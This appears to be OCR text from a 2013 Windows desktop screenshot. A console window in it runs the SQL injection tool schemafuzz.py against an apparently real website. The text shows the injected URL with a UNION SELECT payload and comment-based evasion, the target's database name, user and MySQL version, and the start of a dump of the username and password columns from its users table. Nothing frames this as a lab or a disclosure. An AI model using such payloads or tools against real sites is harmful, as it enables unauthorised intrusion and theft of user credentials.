 Computer
Network
Recycle Bin
Mobile
Partner
Winamp
Yahoo!
Messenger
Google
Chrome
iTunes
Samsung
Kies
BlackBerry
Desktop ...
Acunetix
Web Vulne...
XAMPP
Contr...
catatan
C:\Windows\system32\cmd.exe - schemafuzz.py -u "http://www.futuresfins.com...
|---------------------------------------------------------------|
| kh4l1l4sh4r3n[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help darkc0de.com |
|---------------------------------------------------------------|
[+] URL: http://www.futuresfins.com/fin-detail.php?id=173+AND+1=2+UNION+SELECT+d
arkc0de,1,2,3,4,5,6,7,8,9,10--
[+] Evasion Used: "+" "--"
[+] 11:28:43
[-] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: Future_future2
User: Future_future2@localhost
Version: 5.1.54-0.dotdeb.0
[+] Dumping data from database "Future_future2" Table "users"
[+] and Column(s) ['password', 'username']
11:28 AM
1/28/2013